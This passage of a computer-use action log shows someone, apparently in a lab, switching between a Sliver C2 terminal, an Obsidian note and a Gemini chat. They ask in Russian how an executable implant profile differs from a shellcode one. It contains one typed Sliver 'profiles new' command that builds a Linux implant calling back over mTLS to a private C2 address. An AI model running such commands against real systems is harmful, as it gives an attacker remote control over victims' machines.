"up", 2)

scroll(223, 235, "up", 5)

- Switch from the Sliver terminal to the Obsidian 26-03-2026 note
left_click(65, 9)

scroll(536, 330, "up", 1)
scroll(513, 313, "up", 2)

- Review the note's 'profiles new' shellcode command, then return to the Gemini chat
left_click_drag(282, 208, 799, 213)
left_click(717, 245)

double_click(701, 206)
left_click(664, 271)

left_click(3, 5)

- Paste the executable 'profiles new' command into the Gemini prompt and ask about its format
double_click(728, 255)
left_click(661, 287)
triple_click(480, 256)

left_click(451, 527)
type("profiles new --mtls 192.168.197.65:80 --skip-symbols --format executable --arch amd64 --os linux my_elf_80")

key("shift+Return")

type("Что за формат у")
type("чу")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("alt+shift")
type("exec")
type("utable")
key("shift+Return")

- Copy the shellcode 'profiles new' command from the Obsidian note and return to Gemini
key("super+2")
key("super+4")

key("super+5")

triple_click(351, 204)
left_click(351, 204)
triple_click(351, 205)
key("ctrl+c")

key("super+1")

type("И в чем разн")
type("ица между этим")
- Add the shellcode profile command to the question and send it to Gemini
key("shift+Return")

key("ctrl+v")
key("shift+Return")
key("shift+Return")

type("Ты же букв")

t